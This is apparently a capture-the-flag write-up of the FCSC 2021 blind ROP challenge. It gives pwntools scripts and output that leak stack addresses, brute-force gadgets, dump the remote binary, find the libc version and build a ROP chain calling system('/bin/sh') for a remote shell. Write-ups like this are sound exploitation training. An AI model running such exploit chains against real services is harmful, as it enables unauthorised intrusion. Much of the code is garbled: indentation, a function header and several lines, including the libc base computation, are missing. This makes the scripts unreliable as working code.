# Introduction

This challenge was part of the France Cybersecurity Challenge 2021 organized by the ANSSI.The goal is to get a shell on the remote host through the listening process.
Usually, we analyze the binary and find the vulnerability. Then, we are able to try our exploit in local and even debug everything using GDB. However, this challenge does not provide any binary so we’re completely blind.

Let’s see how to solve this.

# Explanation

## Let’s start by leaking some information

The goal of this first step is to find some addresses so we can try to guess which architecture it is and what security protections are in place.

I tried to send multiples strings to the remote process and got the following responses:It seems that we have a buffer overflow. What happen here is that the null byte is overwritten and the print function (puts, printf…) is printing the following bytes until the next null byte.

If our buffer is stored into the stack, we could leak the addresses of ebp/rbp and eip/rip. We would then be able to know if we’re in 32bits or 64bits. But also, if a canary is present or if PIE is enabled.

Here is the script I made (by initially supposing the process was running a 64bits addressing which mean jumping 8 bytes at a time).

``````from pwn import *

s = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")

s.recvuntil(b'>>> ')

leak = None
resp = s.recvuntil(b"Bye!", timeout=0.2)
if b"Bye!" in resp:
i = len('Thanks ') + len(payload)
leak = resp[i:-4]
leak = leak + b"\x00" * (8 - len(leak))

s.close()
return leak

for i in range(5):
if r:
print(hex(u64(r)))

if __name__ == "__main__":
``````

And here is it’s output.

``````0x7f4d6a7e3a37
0x0
0x7fff19f66230
0x7fffd7cc1180
0x4006cc
``````

These addresses are all in a canonical form.

By the way, the text segment mapping values are:

• `0x08048000` on 32 Bits
• `0x400000` on 64 Bits

So we can deduce that `0x7fffd7cc1180` and `0x4006cc` are the values stored on the stack of RBP and RIP, respectively.

Therefore, we are facing an ELF binary runnning on x86_64.

Now, let’s find some gadgets! :D

What we want is to find a gadget that stops the execution or print a different string. This way, we can know when it has been executed.
I decided to look for a gadget that will send me `Hello you. What is your name ? >>>` a second time and then wait for my input. Basically, it’s like jumping to the main function again.

Here is the script I used:

``````def find_stop_gadget():
for offset in range(BASE, BASE + 0x1000):
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")

rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(offset) # rip
rop_chain += b"A" * 24

p.recvuntil(b'>>> ')
p.send(rop_chain)

try:
output1 = p.recv(timeout=0.2)
p.send(b"A\n")
output2 = p.recv(timeout=0.2)
if b"Hello you.\nWhat is your name ?\n>>> " in output1 and b"Thanks A" in output2:
print("Found a stop gadget at " + hex(offset))
break
except:
pass

p.close()

if __name__ == "__main__":
BASE = 0x400000
``````

Which outputs the following result:

``````Found a stop gadget at 0x400563
``````

Now, we can use this gadget at the end of our ROP chain to check if we get back the control over the process. This will allow us to find a special gadget :D

The BROP gadget is composed of 6 instructions that pop the stack into multiples registers. It is present at the end of `__libc_csu_init` function.

``````0x0   5b         pop rbx
0x1   5d         pop rbp
0x2   415c       pop r12
0x4   415d       pop r13
0x6   415e       pop r14
0x8   415f       pop r15
0xa   c3         ret
``````

What’s really interesting with this gadget is that we can jump at the middle of the opcodes to get other gadgets!

If we jump at the offset `0x7`, the previous gadget becomes:

``````0x7   5e         pop rsi
0x8   415f       pop r15
0xa   c3         ret
``````

But if we jump at the offset `0x9` then it becomes:

``````0x9   5f         pop rdi
0xa   c3         ret
``````

So how do we find this special gadget?

We can make a ROP chain that will jump at an offset (which could be the special gadget), then put 6 times 8 bytes on the stack (for `pop rbx`, `pop rbp`, `pop r12`, `pop r13`, `pop r14` and `pop r15`) and finally the address of our stop gadget.
If we receive `Hello you. What is your name ? >>>`, it means that the process successfully jumped to our stop gadget and that this offset is potentially our BROP gadget since our 6 values have been poped out.

To be sure, we can repeat this step for the 2 derived gadgets (`found offset + 0x7` and `found offset + 0x9`).

This is my code for this step.

``````def find_brop_gadget():
for offset in range(BASE, BASE + 0x1000):
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")

rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(offset) # rip (maybe pop rbx; pop rbp; pop r12; pop r13; pop r14; pop r15; ret)
rop_chain += p64(0) # pop rbx
rop_chain += p64(0) # pop rbp
rop_chain += p64(0) # pop r12
rop_chain += p64(0) # pop r13
rop_chain += p64(0) # pop r14
rop_chain += p64(0) # pop r15
rop_chain += p64(STOP_G)  # rip2 -> stop gadget

try:
p.recvuntil(b'>>> ')
p.send(rop_chain)
resp = p.recv(timeout=0.2)
if STOP_G_RESP in resp:
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")

rop_chain = b"A" * 32
rop_chain += p64(0)  # rbp
rop_chain += p64(offset + 7)  # rip (maybe pop rsi; pop r15; ret)
rop_chain += p64(0)  # pop rsi
rop_chain += p64(0)  # pop r15
rop_chain += p64(STOP_G)  # rip2 -> stop gadget

p.recvuntil(b'>>> ')
p.send(rop_chain)
resp = p.recv(timeout=0.2)
if STOP_G_RESP in resp:
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")

rop_chain = b"A" * 32
rop_chain += p64(0)  # rbp
rop_chain += p64(offset + 9)  # rip (maybe pop rdi; ret)
rop_chain += p64(0)  # pop rdi
rop_chain += p64(STOP_G)  # rip2 -> stop gadget

p.recvuntil(b'>>> ')
p.send(rop_chain)
resp = p.recv(timeout=0.2)
if STOP_G_RESP in resp:
print("Found a BROP gadget at " + hex(offset))
except:
pass

p.close()

if __name__ == "__main__":
BASE = 0x400000
STOP_G = 0x400563
STOP_G_RESP = b"What is your name ?\n>>> "
``````

Which outputs the following result:

``````Found a BROP gadget at 0x40073a
``````

Now we are able to control `rdi` and `rsi` registers.

## Let’s leak the binary

So we know that the text section is mapped at `0x400000`. We can load this address in `rdi` and repeat the same steps as before (iterating over each possible address in the code segment). Once we receive some data containing `ELF`, we will know that we found the right gadget.

Here is my code for this step:

``````def find_leak_gadget():
for offset in range(BASE, BASE + 0x1000):
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")

rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(BROP_G + 9) # rip -> pop rdi; ret
rop_chain += p64(BASE) # rdi
rop_chain += p64(offset) # rip2

p.recvuntil(b'>>> ')
p.send(rop_chain)
try:
res = p.recv(timeout=0.2)
if b"ELF" in res:
print("Leaking gadget found at " + hex(offset))
except:
pass

p.close()

if __name__ == "__main__":
BASE = 0x400000
STOP_G = 0x400563
BROP_G = 0x40073a
STOP_G_RESP = b"What is your name ?\n>>> "
``````

And here is the associated output:

``````Leaking gadget found at 0x400663
``````

### Retrieving the binary

Now we have every gadget we need to build a ROP chain that will dump the text section.

I used the following logic:

• Use the BROP gadget to set `RDI` to control the address we want to leak;
• Use the Puts gadget to print the bytes stored at this address (the length depends of null bytes);
• We compute the next address to leak regarding the number of bytes we leaked at the previous step.

This is the script I used:

``````def leak_text_section(file_name="elf.bin"):
f = open(file_name, "wb")
offset = BASE
while offset < BASE + 0x1000:
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")

rop_chain = b"A" * 32
rop_chain += p64(0) # rbp
rop_chain += p64(BROP_G + 9) # rip -> pop rdi; ret
rop_chain += p64(offset) # rdi
rop_chain += p64(PUTS_G) # rip2

p.recvuntil(b'>>> ')
p.send(rop_chain)
try:
output = p.recv(timeout=0.2)[39:]
if len(output) == 0:
f.write(b"\x00")
offset += 1
else:
f.write(output)
offset += len(output)
except:
f.write(b"\x00")
offset += 1
print("Could not retrieve byte at offset " + hex(offset))
f.flush()
p.close()
f.close()

if __name__ == "__main__":
BASE = 0x400000
STOP_G = 0x400563
BROP_G = 0x40073a
PUTS_G = 0x400672
STOP_G_RESP = b"What is your name ?\n>>> "
leak_text_section()
``````

Let’s check the file we obtained.## Finding the libc version

Now, we can easily leak 2 libc addresses and compute the offset to find the version that is used.

By opening the `elf.bin` into Cutter, it is possible to see at which address the GOT is stored.We know that at:

• `0x600fc8` will be stored the libc address of puts;
• `0x600fd0` will be stored the libc address of printf.

``````def find_libc_version():
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")

rop_chain = b"A" * 32
rop_chain += p64(0)  # rbp
rop_chain += p64(BROP_G + 9)  # rip -> pop rdi; ret
rop_chain += p64(PRINTF)  # rip2 -> printf
rop_chain += p64(BROP_G + 9)  # rip3 -> pop rdi; ret
rop_chain += p64(PRINTF)  # rip4 -> printf

p.recvuntil(b'>>> ')
p.send(rop_chain)
puts_leak, printf_leak = p.recv().lstrip(b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA').split(b'\n')[:2]
puts_leak = puts_leak + b"\x00" * (8 - len(puts_leak))
printf_leak = printf_leak + b"\x00" * (8 - len(printf_leak))
print("Puts libc address : " + hex(u64(puts_leak)))
print("Puts libc address : " + hex(u64(printf_leak)))

p.close()

if __name__ == "__main__":
BASE = 0x400000
STOP_G = 0x400563
BROP_G = 0x40073a
PUTS_G = 0x400672
PRINTF = 0x00400500
STOP_G_RESP = b"What is your name ?\n>>> "

# .got.plt

find_libc_version()
``````

Which gave me the following results:

``````Puts libc address : 0x7f592ddb6990
``````

From this, we can compute the difference between both addresses and find a matching library (where both functions have exactly the same difference).We got only one match which is `libc6_2.19-18+deb8u10_amd64`. In case we had multiple matches, we could have leaked more addresses.

Now, we have the offset of `system` but also `/bin/sh` and can therefore finally compute the last ROP chain needed.

## Let’s get a Shell

We now have every thing needed to craft a ROP chain that will give us a shell:

• BROP gadget to control the registers;
• Libc version to compute `system` and `/bin/sh` offset;
• Main function address (from the `elf.bin` file).

To go further, we actually need to craft 2 ROP chain.
The first one will leak a libc address as we did before and the jump back to the main function. This way, we can exploit again the buffer overflow without reloading the address space (which changes every time because of ASLR).

The second one will put `/bin/sh` address in `rdi` and then call `system`.

Here is my final script:

``````def give_me_a_shell():
p = connect('challenges2.france-cybersecurity-challenge.fr', 4008, level="error")

rop_chain = b"A" * 32
rop_chain += p64(0)  # rbp
rop_chain += p64(BROP_G + 9)  # rip -> pop rdi; ret
rop_chain += p64(PRINTF)  # rip2 -> puts/printf
rop_chain += p64(MAIN)  # main for stage 2

p.recv()
p.send(rop_chain)
puts_leak = p.recv()[39:-36]
puts_leak = puts_leak + b"\x00" * (8 - len(puts_leak))
print("Puts libc address : " + hex(u64(puts_leak)))

rop_chain = b"A" * 32
rop_chain += p64(0)  # rbp
rop_chain += p64(BROP_G + 9)  # rip -> pop rdi; ret
rop_chain += p64(libc_base_addr + BINSH_OFFSET) # rdi -> /bin/bash in libc
rop_chain += p64(libc_base_addr + SYSTEM_OFFSET)  # rip2 -> system in libc

p.send(rop_chain)
p.interactive()

if __name__ == "__main__":
BASE = 0x400000
STOP_G = 0x400563
BROP_G = 0x40073a
PUTS_G = 0x400672
PRINTF = 0x400500
MAIN = 0x4006b4
STOP_G_RESP = b"What is your name ?\n>>> "

# .got.plt

# libc
PUTS_OFFSET = 0x06b990
SYSTEM_OFFSET = 0x041490
BINSH_OFFSET = 0x1633e8

give_me_a_shell()
``````

Eventually, we are able to open a shell and get the flag!# Conclusion

This was the first blind ROP challenge I solved, and I hope that it won’t be the last. As always, FCSC challenges were super interesting with a high level of quality. This is one of the events where I learn the most in a short range of time.
I’ll be here next year without hesitation! ;)

--
Kn0wledge

2107 Words

2021-05-04 00:23 +0000